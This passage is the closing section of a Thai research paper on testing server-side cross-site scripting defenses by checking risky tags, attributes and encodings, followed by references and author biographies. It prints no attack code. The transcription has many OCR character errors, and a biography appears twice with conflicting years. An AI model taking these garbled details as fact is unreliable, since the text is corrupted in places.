จะทำให้การสร้างการป้องกันนั้นยากล้าบากมากขึ้น

จากความลำบากต่างๆที่ได้กล่าวมา จึงได้เสนอเทคนิคในการ ทตสอบการป้องกันคือ รูปแบบการตรวจสอบแท็กและรูปแบบการ ตรวจสอบการเข้ารหัสและอักขระไดยมุ่งเน้นตรวจสอบสิ่งที่ถือว่าหาก ทางฝั่งเซอร์เวอร์อนุญาตให้ใช้งานแล้ว จะเป็นอันตรายใด้ง่าย ซึ่งจากการ ตรวจสอบโดยใช้อีลิเมนต์และแอททริบิวต์ที่เสี่ยงทั้งหมด รวมถึงกำ สำคัญที่อาจจะก่อให้เกิดอันตราย ทำให้มีความครอบคลุมก่อนข้างมาก นอกจากนี้การทดสอบการเข้ารหัสและอักขระจะช่วยให้รู้ว่าอันตรายที่ พบจากการตรวจสอบแท็กจะเพิ่มใต้มากขึ้นหากไม่ได้รับการป้องกัน และยังให้ข้อมลเกี่ยวกับอีลิเมนต์และแอททริบิวต์ที่เสี่ยงรวมถึงอีลิเมนต์ที่ ควรพิจารณาเพิ่มเติมซึ่งการป้องกันอนุญาตให้ใช้งานออกมาให้รู้ด้วย เป็นการลดภาระให้กับผู้พัฒนาโปรแกรม เพื่อจะได้ไม่ต้องตรวจสอบ สตรึงโจมตีทีละตัวตามแบบที่ใช้แต่เดิม ซึ่งทำให้งานของเราแตกต่างกับ ้การทดสอบทั่วๆใปที่เน้นตรวจสอบว่ามีสตริงเพย์โหลดที่สามารถเรียก สคริปต์ขึ้นมาทำงานกับการป้องกันที่ทดสอบใต้หรือใม่ ทำให้บอกข้อมล ได้แค่ว่ามีเพย์โหลดทำงานใต้หรือไม่ได้เท่านั้นนั่นเอง

และในเบื้องด้นก็ได้ทำการทดสอบเปรียบเทียบกับวิธีการ ทดสอบที่ใช้สตริงโจมคีจริง โดยมีการป้องกันที่แตกต่างกันไป 4 รูปแบบ ผลที่ใด้พบว่าเมื่อการป้องกันของทางฝั่งเซอร์เวอร์ใน่มีความครอบคลุม วิธีการตรวจสอบแท็กสามารถแจ้งเตือนถึงอันตรายได้มากกว่า แต่เมื่อการ ป้องกันมีความครอบคลุมอยู่แล้วการทดสอบโดยการใช้สตรึงโจมดีจะ สามารถแจ้งเดือนใด้ดีกว่าเนื่องจากการทดสอบแบบโจมดีมักจะเน้นที่ หลบเลี่ยงการป้องกันมากกว่าตรวจสอบความกรอบคลม ดังนั้นในการ ทคสอบการป้องกันของเซอร์เวอร์จึงยังจำเป็นที่จะต้องใช้วิธีแบบทดสอบ ด้วยการโจมตีจริงและวิธีที่เราเพิ่มขึ้นมาควบคู่ใปด้วย เพื่อให้มั่นโจว่า นอกจากการป้องกันจะสามารถรับมือกับสตรึงโจมตีได้แล้ว ยังมีการ ป้องกันความเสี่ยงที่อาจจะทำให้เกิดอันตรายจากการเรียกใช้อีลิเมนต์ แอททริบิวต์ และกำสำคัญที่เสียงด้วยนั่นเอง

อย่างไรก็ตามงานวิจัยนี้เป็นเพียงการศึกษาในรูปแบบเบื้องค้น เท่านั้น ชุดทดสอบและการทดลองอาจจะต้องมีการพัฒนาปรับปรุงให้ มากขึ้นอีก แนวทางในงานวิจัยต่อไป นอกจากจะเป็นเรื่องการทดลอง และชุดทดสอบแล้ว อาจจะเป็นการศึกษาเกี่ยวกับเรื่องประสิทธิภาพใน การทำงานของเครื่องมือซึ่งปัจจุบันเราใน่ได้พิจารณาในส่วนนี้ หรือจะ เป็นการศึกษาที่ช่วยเหลือในเรื่องการทดสอบความปลอดภัยอย่างเช่น เทคนิคในการสร้างสตรีงเพื่อให้หลดออกจากการตรวจสอบของเซอร์ เวอร์ทำให้ไม่จำเป็นต้องใช้การทำงานรูปแบบการโจมคิจริงเป็นต้น

### เอกสารอ้างอิง

- [1] Wikipedia, "Cross-site\_scripting", Available: http://en.wikipedia. org/wiki/Cross-site\_scripting, Access date: JANUARY 23, 2008.
- [2] CERT, "CERT® Advisory CA-2000-02 Malicious HTML Tags Embedded in Client Web Requests", Available: http://www.cert.or g/advisories/CA-2000-02.html, Access date: JANUARY 23, 2008.
- [3] Amit Klein," DOM Based Cross Site Scripting or XSS of the Third Kind", Available: http://www.webappsec.org/projects/ articles/071105.shtml, Access date:JANUARY 23, 2008.
- [4] OWASP, "Testing for Cross site scripting", Available: http://www. owasp.org/index.php/Cross site scripting AoC, Access date; JANUARY 23, 2008.
- [5] samy, "I'll never get caught. I'm Popular", Available: http://namb.la/popular/, Access date; JANUARY 23, 2008.
- [6] E. Chien, "Malicious Yahooligans", Available: http://www.Syman ec.com/avcenter/reference/malicious.yahooligans.pdf, Aug. 2006
- [7] Y. AMIT, D. ALLAN, and A. SHARABANI, "OVERTAKING GOOGLE DESKTOP", Available: http://www.watchfire.com/ resources/Overtaking-Google-Desktop.pdf, Access dater JANUARY 23, 2008.
- [8] Y.-W. Huang, S.-K. Huang, T.-P. Lin and C.-H. Tsai, "Web application security assessment by fault injection and behavior monitoring", in Proceedings of the 12th international conference on World Wide Web. Budapest, Hungary, 2003
- [9] S. Kals, E. Kirda, C. Kruegel, and N. Jovanovic, "SecuBat: a web vulnerability scanner", in Proceedings of the 15th international conference on World Wide Web Edinburgh, Scotland, 2006
- [10] iDefense Labs, "The Evolution of Cross-Site Scripting Attacks", Available: www.idefense.com, Access date: JANUARY 23, 2008.
- [11] Guidance Share, "How To Identify Cross Site Scripting Vulnerabilities", Available: http://www.guidanceshare.com/wiki/ How To Identify Cross Site Scripting Vulnerabilities, Access date: JANUARY 23, 2008.
- [12] MSDN Library, "How To: Prevent Cross-Site Scripting in ASP.NET", Available: http://msdn2.microsoft.com/en-us/library/ ms998274.aspx, Access date: JANUARY 23, 2008.
- [13] Pixel-Apes, "Safehtml", Available: http://www.pixelapes.com/ safehtml/?page=safehtml , Access date: JANUARY 23, 2008.
- [14] Wiki Blog Public Liip Wiki, "XSS Prevention", Available: http://wiki.flux-cms.org/display/BLOG/XSS+Prevention, Access date: JANUARY 23, 2008.
- [15] Kallahar's Place, "PHP XSS (cross site scripting) filter function", Available: http://quickwired.com/smallprojects/php\_xss\_filter\_ function.php, Access date: JANUARY 23, 2008.
- [16] W3C, "HTML 4.01 Specification", Available: http://www.w3.org/ TR/html401/, Access date: JANUARY 23, 2008.
- [17] Index DOT Html, "Common Tag Attributes: Event Handlers", Available: http://www.blooberry.com/indexdot/html/tagpages/ attributes/events.htm, Access date: JANUARY 23, 2008.
- [18] RSnake, "XSS Cheat Sheet", Available: http://ha.ckers.org/ xss.html, Access date: JANUARY 23, 2008.
- [19] PHP-Nuke, "PHP-Nuke", Available: http://phpnuke.org/, Access date: JANUARY 23, 2008.
- [20] SecurityFocus, "Bypass XSS filter in PHPNUKE 7.9=>x ", Available: http://www.securityfocus.com/archive/1/419496/30/0/ threaded, Access date: JANUARY 23, 2008.



นายกถุษภา เดิมพรเลิศ เกิดเมื่อวันที่ 25 พฤศจิกายน พ.ศ. 2525 ที่จังหวัดกรุงเทพฯ สำเร็จการศึกษา หลักสตรวิทยาศาสตรบัณฑิต (วท.บ.) สาขาวิชา จิตวิทยาพัฒนาการ คณะสังคมศาสตร์ มหาวิทยาลัย

เคยตรสาสตร์ เมื่อปีการสักษา 2548 และเข้าสึกษาต่อหลักสตรวิทยา ศาสตรมหาบัณฑิต สาขาวิชาวิทยาศาสตร์คอมพิวเตอร์ ภาควิชาวิศวกรรม คอมพิวเตอร์ คณะวิศวกรรมศาสตร์ จุฬาลงกรณ์มหาวิทยาล้อ เมื่อปี การศึกษา 2549 งานวิจัยที่สนใจได้แก่ Security, Internet Technology lias Web Technology



นายเกริก ภิรมย์โสภา เกิดเมื่อวันที่ 17 คุมภาพันธ์ พ.ศ. 2521 สำเร็จการศึกษาทางด้านวิศวกรรม คอมพิวเตอร์ ในระดับปริญาบัณฑิต และ มหาบัณฑิต จากคณะวิศวกรรมศาสตร์ จุฬาลงกรณ์

มหาวิทยาลัย ในปี พ.ศ. 2541 และ พ.ศ. 2543 ตามลำดับ ต่อมาใต้เข้าเป็น อาจารย์ประจำ คณะวิสวกรรมศาสตร์ จูฬาลงกรณ์มหาวิทยาลัย และ ได้รับ ทนการสึกษาให้ไปสึกษาต่อในระดับดุษฎีบัณฑิต ทางด้านวิทยาสาสตร์ กอมพิวเตอร์ จาก Michigan State University และสำเร็จการศึกษาในปี พ.ศ. 2549 ระหว่างศึกษามิสิทธิบัตรทางด้าน hardware security 2 ชิ้น (pending) งานวิจัยที่สนใจได้แก่ Computer Security, Computer Architecture, 118% embedded system

# ประวัติผู้เขียนวิทยานิพนธ์

นายกฤษฎา เติมพรเลิศ เกิดเมื่อวันที่ 25 พฤศจิกายน พ.ศ. 2525 ที่จังหวัด กรุงเทพฯ สำเร็จการศึกษาหลักสูตรวิทยาศาสตรบัณฑิต (วท.บ.) สาขาวิชาจิตวิทยาพัฒนาการ ์ คณะสังคมศาสตร์ มหาวิทยาลัย เกษตรศาสตร์ เมื่อปีการศึกษา 2547 และเข้าศึกษาต่อหลักสูตร วิทยาศาสตรมหาบัณฑิต สาขาวิชาวิทยาศาสตร์คอมพิวเตอร์ ภาควิชาวิศวกรรมคอมพิวเตอร์ คณะวิศวกรรมศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย เมื่อปีการศึกษา 2549